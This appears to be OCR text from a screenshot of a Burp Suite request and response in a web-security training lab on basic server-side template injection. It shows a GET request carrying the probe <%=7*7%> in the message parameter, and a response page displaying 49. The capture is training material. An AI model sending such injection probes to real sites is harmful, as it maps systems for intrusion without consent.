 Request
Pretty Raw Hex
\n
1 GET /?message=<%=7*7%> HTTP/2
2 Host: 0a70009603238a6280088ab1002c00db.web-security-academy.net
3 Cookie: session=Ck7eka67060kzschCRVCg0JYFBcfaayU
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/114.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*
/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Te: trailers
14
15
Response
Pretty Raw Hex Render
\n
Web Se
Acader
Basic server-
side template
injection
LAB Not solved
Back to lab description
Home
WE LIKE TO
SHOP
49